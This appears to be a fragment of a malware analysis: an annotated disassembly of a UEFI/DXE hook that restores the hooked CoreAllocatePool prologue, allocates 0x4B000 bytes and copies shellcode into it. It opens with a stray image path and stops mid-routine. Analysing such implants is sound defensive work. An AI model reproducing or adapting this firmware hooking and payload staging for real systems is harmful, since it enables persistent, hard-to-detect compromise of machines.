 C6 00 48 mov byte ptr [rax], 48h ; 'H' ; 恢复coreAllocatePool函数头部5字节
C7 40 01 89 5C 24 08 mov dword ptr [rax+1], 8245C89h
9C pushfq
53 push rbx
51 push rcx
52 push rdx
41 50 push r8
41 51 push r9
56 push rsi
57 push rdi
48 83 EC 48 sub rsp, 48h
E8 00 00 00 00 call $+5
5B pop rbx ; 获取当前地址,ebx=0x180157738
4C 8D 83 B3 00 00 00 lea r8, [rbx+0B3h] ; r8 = 0x1801577EB
BA 00 B0 04 00 mov edx, 4B000h
B9 00 00 00 00 mov ecx, 0
FF D0 call rax ; 调用原函数分配内存0x4B000大小的内存
48 85 C0 test rax, rax ; 返回值为0时分配内存成功
75 1D jnz short hook_dxe_code_end
48 8B BB B3 00 00 00 mov rdi, [rbx+0B3h]
48 89 3D 39 02 00 00 mov qword ptr cs:shellcode_1+2, rdi
48 8D B3 C8 03 00 00 lea rsi, [rbx+3C8h] ; rsi=180157B00
B9 00 B0 04 00 mov ecx, 4B000h
FC cld
F3 A4 rep movsb ; 拷贝shellcode,